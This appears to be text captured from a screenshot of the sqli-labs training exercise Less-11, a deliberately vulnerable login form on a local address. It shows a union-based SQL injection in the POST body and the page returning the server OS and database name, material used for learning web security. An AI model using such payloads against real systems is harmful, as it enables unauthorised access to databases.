 http://192.168.1.158/sqli-labs/Less-11/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
uname=d' union select @@version_compile_os,database()#&passwd=1
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:Win32
Your Password:security